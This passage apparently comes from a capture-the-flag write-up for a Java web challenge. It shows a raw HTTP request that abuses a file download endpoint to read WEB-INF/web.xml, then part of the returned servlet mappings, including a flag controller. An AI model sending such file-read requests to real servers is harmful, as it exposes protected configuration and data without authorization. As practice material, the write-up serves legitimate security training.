 POST /Download HTTP/1.1
Host: 6e9ae718-ad93-4940-aecb-7a2f8f01a561.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://6e9ae718-ad93-4940-aecb-7a2f8f01a561.node3.buuoj.cn
Connection: close
Referer: http://6e9ae718-ad93-4940-aecb-7a2f8f01a561.node3.buuoj.cn/Download
Upgrade-Insecure-Requests: 1
filename=WEB-INF/web.xml
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>